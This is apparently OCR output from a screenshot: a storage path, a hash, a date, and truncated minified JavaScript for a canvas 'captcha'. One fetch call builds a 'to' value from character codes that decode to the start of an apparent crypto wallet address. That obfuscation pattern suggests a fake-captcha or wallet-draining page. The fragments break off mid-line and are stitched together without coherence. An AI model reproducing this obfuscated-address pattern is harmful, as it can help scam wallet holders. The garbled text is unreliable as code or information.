
7c5fc5ccda13204c93334fdae07e0f89
📆 Last updated: 2026-05-13
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(